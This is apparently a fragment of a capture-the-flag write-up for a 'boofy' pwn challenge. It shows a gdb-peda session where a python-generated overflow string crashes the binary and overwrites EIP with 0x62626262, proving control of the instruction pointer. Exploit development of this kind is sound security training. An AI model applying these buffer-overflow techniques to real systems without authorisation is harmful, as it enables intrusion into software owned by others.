 gdb-peda$ r < <(python -c 'print("a" * 36 + "bbbb")')
Starting program: /home/ingebot/Documents/files/tg20hack/pwn/boofy/uploads/boofy <
 <(python -c 'print("a" * 36 + "bbbb")')
Please enter the password?
Sorry, but that's not the right password...

Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0x2c (',')
EBX: 0x61616161 ('aaaa')
ECX: 0xffffffff
EDX: 0xf7fb1fd0 --> 0x0
ESI: 0xf7fafe24 --> 0x202d2c (',- ')
EDI: 0xf7fafe24 --> 0x202d2c (',- ')
EBP: 0x61616161 ('aaaa')
ESP: 0xffffd120 --> 0xffffd100 ('a' <repeats 28 times>, "bbbb")
EIP: 0x62626262 ('bbbb')
EFLAGS: 0x10286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x62626262
[------------------------------------stack-------------------------------------]